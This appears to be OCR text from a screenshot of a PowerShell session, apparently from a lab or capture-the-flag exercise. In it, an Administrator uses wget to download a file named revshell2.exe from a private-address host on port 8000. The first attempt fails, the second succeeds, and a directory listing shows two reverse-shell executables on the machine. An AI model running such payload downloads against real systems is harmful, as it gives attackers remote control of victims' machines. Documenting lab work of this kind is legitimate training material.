 File Edit
Computer
PS C:\Users\Administrator> wget http://10.10.190.155:8000/revshell2.exe -O revshell2.exe
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.10.190.155:8000/revshell2.exe -O revshell2.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> wget http://10.10.190.155:8000/revshell2.exe -O revshell2.exe
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 6/8/2022 4:40 AM Desktop
d-r--- 5/29/2022 12:07 AM Documents
d-r--- 5/29/2022 12:07 AM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 3/17/2021 3:13 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 1/25/2024 11:28 PM 7168 revshell.exe
-a---- 1/25/2024 11:39 PM 7168 revshell2.exe
PS C:\Users\Administrator> _